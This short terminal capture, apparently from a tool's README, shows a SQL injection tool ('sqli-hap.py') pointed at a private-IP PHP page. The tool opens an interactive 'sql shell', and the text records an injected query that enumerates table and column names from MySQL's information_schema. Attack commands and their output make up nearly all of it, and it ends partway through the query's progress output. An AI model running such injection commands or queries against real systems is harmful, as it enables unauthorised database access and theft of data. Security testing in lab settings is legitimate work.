 [master x] {} sqli-hap ./sqli-hap.py --url=http://172.16.213.131/sqli.php\?id\= --column=id --table=users --threads=10
[*] Attacking: http://172.16.213.131/sqli.php?id=
[*] Checking for existing session
Existing session found, do you want to load it? [Y/n] n
[*] Building precomputation table..
[*] Percent complete: 100.00% -- Time elapsed: 1.37 seconds -- Estimated time left: 0.00
[*] Precomputation table built in 1.395986 seconds.
[*] Enter a sql query (type "help" for help):
sql shell> select group_concat(table_name,0x2e,column_name,0x0a) from information_schema.columns where table_schema='mysql'
[*] Percent complete: 3.11% -- Time elapsed: 0.00 seconds -- Estimated time left: 0.06